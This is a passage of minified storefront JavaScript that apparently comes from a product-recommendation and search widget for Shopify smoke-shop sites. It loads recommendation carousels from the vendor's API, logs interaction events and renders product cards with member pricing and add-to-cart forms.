t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&d(n,i,5),t>=1024&&t<=1280&&d(n,i,4),t>=769&&t<=999&&d(n,i,2),t>=550&&t<=768&&d(n,i,2),t>=320&&t<=549&&d(n,i,1)}function h(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:s,variant:o,srcIds:i,blockId:r,pageType:a})}function f(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}function m(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function g(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const s=n.find(".cc-siema-prev"),o=n.find(".cc-siema-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}function v(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco99147144").length&&(r(".cc-smokecartel-reoc").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length?(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco99147144"),e.trigger("visible"),r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`https://${l}.convertcart.com/reco/block/08779281/sut6y8?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","sut6y8","homepage"),r(".shopify-section.multicolumn-grid-section.page-width").after(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Best Sellers"),i.show(),v(t.products,"homepage",i,"sut6y8"),g("sut6y8","homepage",i,p),f(t.products.length,"","sut6y8","homepage"))}))):r(".section-template--15510093168720__product-grid-padding").length&&(r(".section-template--15510093168720__product-grid-padding").addClass("ccReco99147144"),e.trigger("visible"),function(){if(/\/collections\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${l}.convertcart.com/reco/block/08779281/fqap2f?categoryIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(r(".section-template--15510093168720__product-grid-padding").after(e.snippets.insertRecoPosition),i=r(".cc-customReco-container"),h(t.products.length,100,100,"","fqap2f","category"),i.find(".cc-reco-mainTitle").text("BestSeller In The Category"),i.show(),v(t.products,"category",i,"fqap2f"),g("fqap2f","category",i,p),f(t.products.length,"","fqap2f","category"))}))}}()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(137)))).then((()=>{this.snippets.insertRecoPosition1=n(138)})).then((()=>{this.snippets.insertRecoPosition2=n(139)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(140)})).then((()=>n(57)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r,a=n(0);const s=n(9),o=e.props.campaignState.id,c=e.props.campaignState.variant,l=new Date("2018-01-01").getTimezoneOffset();let p,d,u;function h(e,t,n){e<=1?a(".cc-siema-prev").addClass("cc-arrow-disable"):a(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?a(".cc-siema-next").addClass("cc-arrow-disable"):a(".cc-siema-next").removeClass("cc-arrow-disable")}function f(e){var t=a(window).width(),n=e.currentSlide+1,i=a(".cc-singleProduct-card").length;t>=1281&&h(n,i,5),t>=1024&&t<=1280&&h(n,i,4),t>=769&&t<=999&&h(n,i,3),t>=550&&t<=768&&h(n,i,2),t>=320&&t<=549&&h(n,i,1)}function m(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:c,srcIds:i,blockId:r,pageType:a})}function g(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:o,variant:c,srcIds:t,blockId:n,pageType:i})}function v(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:c,srcIds:e,blockId:t,pageType:n,which:i})}function b(e,t,n,i,r){i=new class extends s{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r,perPage:{320:1,550:1,768:2,999:3,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),f(this)},onChange(){this.updateDots(),f(this)}});const o=n.find(".cc-siema-prev"),c=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),c.attr("blockid",e),c.attr("pagetype",t),c.on("click",(e=>{e.preventDefault(),i.next();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),i.prev();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"previous")}))}function x(t,n,i,r){a.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=a(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const p=s.name,d=s.image,u=s.url,h=s.price.toFixed(2),f="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",m=s.attributes&&s.attributes.member_price?parseFloat(s.attributes.member_price).toFixed(2):h,g=s.attributes&&s.attributes.elite_price?parseFloat(s.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=a(this).attr("pageType"),t=a(this).attr("blockid"),n=a(this).attr("data-product-id"),i=a(this).attr("item");!function(e,t,n,i,r,a,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:c,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:s})}("",e,a(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}p=l<=-240?"dc4":l<=0?"dc3":l<=300?"dc2":"dc1",t((()=>{0==a(".ccReco82018498").length&&(a(".cc-dailyhighclub-reco").remove(),a(".product.product--medium.product--left.product--thumbnail_slider").length&&(a(".product.product--medium.product--left.product--thumbnail_slider").addClass("ccReco82018498"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/4c26bs?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition1),i=a(".cc-reco-first"),m(t.products.length,100,100,"","4c26bs","product"),i.find(".cc-reco-mainTitle").text("Similar Products"),i.show(),x(t.products,"product",i,"product"),d=b("4c26bs","product",i,d,i.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","4c26bs","product"))}))}}())),0==a(".ccReco8201849802").length&&a("main#MainContent").length&&(a("main#MainContent").addClass("ccReco8201849802"),setTimeout((()=>{!function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/auqzcy?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(m(t.products.length,100,100,"","auqzcy","product"),a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition2),(r=a(".cc-reco-second")).find(".cc-reco-mainTitle").text("Recently Viewed"),r.show(),x(t.products,"product",r,"auqzcy"),u=b("auqzcy","product",r,u,r.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","auqzcy","product"))})).catch((e=>console.error("Second campaign error:",e)))}}()}),1e3))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=p(n(141)),r=n(16),a=n(26),s=p(n(0)),o=p(n(27)),c=p(n(63)),l=(n(64),n(142),p(n(11)));function p(e){return e&&e.__esModule?e:{default:e}}const d=e=>{const t=new Set(JSON.parse(localStorage.getItem("recentSearches"))||[]);t.add(e);const n=Array.from(t).slice(-5);localStorage.setItem("recentSearches",JSON.stringify(n))},u=JSON.parse(localStorage.getItem("recentSearches"))||[],h=["DHC Glass","Silicone bangs","Bong accessories","Puffco","Vape Pens","Dry Herb Vaporizer","Electric Dab Rigs","Portable Dab Rigs","Spoon Pipes","Bubblers"],f=(e,t)=>{let n;return function(){const i=this,r=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(i,r)),t)}};function m(e,t,n,i,s,l,p,d,u,h){const{domainId:f,campaignId:m,variantId:g,pageSize:v,currency:b,tracker:x,userId:w,pageId:y}=e,k=e=>{const{name:t,onToggleFilters:n,label:i}=e;return(0,r.h)("div",{onClick:n,"data-filterName":t,style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px",cursor:"pointer",margin:0,"font-size":14}},i,(0,r.h)("div",{style:{"font-size":14,float:"right",cursor:"pointer","padding-right":10},"data-filterName":t},"-"))},S=e=>{const{name:t,label:n,onToggleFilters:i}=e;return(0,r.h)("div",{style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px","border-bottom":"1px solid #000",cursor:"pointer",margin:0,"font-size":14},onClick:i,"data-filterName":t},n,(0,r.h)("div",{style:{"font-size":14,float:"right","padding-right":10},"data-filterName":t},"+"))},C=()=>(0,r.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,r.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#121212","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),_=e=>{const{value:t,onChange:n,count:i,label:a,index:s,bucketsLength:o}=e;return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":s===o-1?0:6,"padding-top":0===s?0:5},onClick:()=>n(!t)},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2,background:"#121212"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":12,"font-weight":"600","text-transform":"uppercase"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5}},`(${i})`))},E=e=>{const{value:t,buckets:n,onChange:i,name:a}=e;return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,s)=>(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=a,r=e.name,void(t&&-1===t.indexOf(r)?(t.push(r),i(n,t)):(t&&t.splice(t.indexOf(r),1),i(n,t)));var n,r},label:e.name,count:e.count,bucketsLength:n.length}))))},T=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e;return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>{const c=a?a(s,e.name):e.name;return(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),i(s,t)):(t.splice(t.indexOf(n),1),i(s,t))));var n},label:c,count:e.count,index:o,bucketsLength:n.length})})))},P=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},a=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:a,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},M=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,a=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),s=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let o="",c="";if(e.stringified_variants){o=JSON.parse(e.stringified_variants);const t=o.find((e=>e.quantity>0));c=t?t.id:null}const l=e.image?e.image:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",null,(0,r.h)("div",{style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"}},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(40px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},b,a(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},b,a(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},b,a(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:c||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:s()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},$=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),z=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),I=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onSortSelect:a}=e;return(0,r.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":100}},(0,r.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.map(((e,n)=>{const s=e.name!==t||e.direction!==i?"":"none";return(0,r.h)(r.Fragment,null,0===s.length&&(0,r.h)("div",{style:{"border-bottom":"1px solid #688394"}},(0,r.h)("div",{style:{color:"#688394",width:"100%",background:"#fff"}},(0,r.h)("p",{onClick:a,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #000","border-top":"none","border-bottom":"none",background:"#fff",color:"#121212","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},O=e=>{const{sortDirection:t,sortBy:n,sortOptions:i,onToggleSort:a,sortOptionsDisplay:s,onSortSelect:o}=e,c=i.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,r.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,r.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #688394"}},(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-sort-title",style:{"font-weight":"600",cursor:"pointer",padding:"8px 5px","font-size":11,width:60,"white-space":"nowrap"}},"Sort by :"),(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":550}},(0,r.h)("div",{style:{padding:"5px 0px 5px 